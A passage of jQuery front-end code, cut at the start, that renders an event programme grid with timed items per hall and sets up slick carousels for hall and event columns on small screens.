                    var curHeight = ((endHour + endMinutes / 60) - (startHour + startMinutes / 60)) * heightHour - 3;

                    var border = 'border-top-color:' + curHall.color;
                    var curColor = 'color:' + curHall.color;

                    var openTag = 'div';
                    var closeTag = 'div';
                    if (typeof(curEvent.detail) != 'undefined') {
                        openTag = 'a href="' + curEvent.detail + '"';
                        closeTag = 'a';
                    }

                    eventsHTML +=   '<' + openTag + ' class="program-item" style="top:' + curTop +'px; min-height:' + curHeight + 'px; max-height:' + curHeight + 'px; ' + border + '">';
                    if (typeof(curEvent.notime) != 'undefined' && curEvent.notime) {
                        eventsHTML +=   '<div class="program-item-big" style="' + curColor + '">' + curEvent.title + '</div>';
                    } else {
                        eventsHTML +=   '<div class="program-item-top">' +
                                            '<div class="program-item-time"><svg><use xlink:href="' + $('.program-content').attr('data-timeicon') + '"></use></svg>' + curEvent.start + '&ndash;' + curEvent.end + '</div>';
                        if (typeof(curEvent.pause) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-pause">' + curEvent.pause + '</div>';
                        }
                        eventsHTML +=       '<div class="program-item-title">' + curEvent.title + '</div>' +
                                        '</div>';
                    }
                    if (typeof(curEvent.logo) != 'undefined' || typeof(curEvent.type) != 'undefined') {
                        eventsHTML +=   '<div class="program-item-bottom">';
                        if (typeof(curEvent.type) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-type"><span>' + curEvent.type + '</span></div>';
                        }
                        if (typeof(curEvent.logo) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-logo"><img src="' + curEvent.logo + '" alt=""></div>';
                        }
                        eventsHTML +=   '</div>';
                    }
                    eventsHTML +=   '</' + closeTag + '>';
                }
            }
            eventsHTML +=       '</div>';
        }

        eventsHTML +=       '</div>';
        $('.program-content-table').append(eventsHTML);

        if ($(window).width() < 1024) {
            $('.program-content-halls').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                prevArrow: '<div class="slick-prev"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.502 13.7403L6.26172 9.50002L10.502 5.2597L11.2923 6.05002L7.84234 9.50002L11.2923 12.95L10.502 13.7403Z" /></svg></div>',
                nextArrow: '<div class="slick-next"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.49797 5.25967L11.7383 9.49998L7.49797 13.7403L6.70766 12.95L10.1577 9.49998L6.70766 6.04998L7.49797 5.25967Z" /></svg></div>',
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-events',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }

        if ($(window).width() < 1024) {
            $('.program-events-hall').css({'height': $('.program-events').height()});
            $('.program-events').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-content-halls',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    } else {
        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-halls').html('');

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-table').html('');
    }
}